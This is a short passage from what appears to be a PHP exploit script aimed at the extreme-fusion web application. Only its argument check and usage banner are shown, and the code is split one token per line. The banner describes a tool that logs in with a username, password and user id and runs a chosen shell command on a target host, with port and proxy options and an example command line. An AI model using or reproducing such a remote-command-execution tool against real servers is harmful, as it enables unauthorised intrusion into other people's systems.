
*/
if
(
$argc
<
7
)
{
print_r
(
'

---------------------------------------
--------------------------------------

Usage: php '
.
$argv
[
0
]
.
' host path 
username password user_id cmd OPTIONS

host:       target server (ip/hostname)

path:       extreme-fusion path

username:   You username

password:   You password

user_id:    you user id

cmd:        a shell command (ls -la)

Options:

 -p[port]:    specify a port other than 
80

 -P[ip:port]: specify a proxy

Example:

php '
.
$argv
[
0
]
.
' 127.0.0.1 /extreme-
fusion/ rahim hauru 105 ls -la
